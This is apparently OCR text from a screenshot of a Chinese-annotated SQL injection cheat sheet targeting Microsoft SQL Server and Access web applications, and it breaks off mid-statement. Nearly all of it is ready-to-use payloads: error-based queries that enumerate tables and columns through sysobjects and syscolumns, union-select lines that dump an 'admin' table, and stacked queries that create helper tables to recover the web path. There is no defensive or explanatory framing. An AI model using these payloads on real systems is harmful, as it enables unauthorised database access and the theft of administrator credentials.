
and dbid=6)
and 0<>(select top 1 name from bbs.dbo.sysobjects where xtype=U)
得到表名
and 0<>(select top 1 name from bbs.dbo.sysobjects where xtype=U
and name not in(Address))
and 0<>(select count(*) from bbs.dbo.sysobjects where xtype=U and
name=admin and uid>(str(id))) 判断id值
and 0<>(select top 1 name from BBS.dbo.syscolumns where
id=773577794) 所有字段
?id=-1 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,* from admin
?id=-1 union select 1,2,3,4,5,6,7,8,*,9,10,11,12,13 from admin
(union，access也好用)
得到WEB路径
;create table [dbo].[swap] ([swappass][char](255));–
and (select top 1 swappass from swap)=1–
;CREATE TABLE newtable(id int IDENTITY(1,1),paths